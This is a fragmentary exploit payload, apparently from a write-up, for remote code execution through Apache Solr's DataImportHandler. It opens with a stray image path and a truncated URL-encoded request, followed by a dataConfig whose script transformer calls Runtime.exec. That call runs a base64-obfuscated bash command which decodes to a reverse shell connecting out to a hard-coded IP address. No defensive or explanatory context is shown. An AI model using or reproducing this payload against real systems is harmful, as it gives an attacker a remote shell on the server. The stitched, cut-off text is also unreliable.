 cessor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimpor
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDQuMTI4Ljg1Ljc3LzE3Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"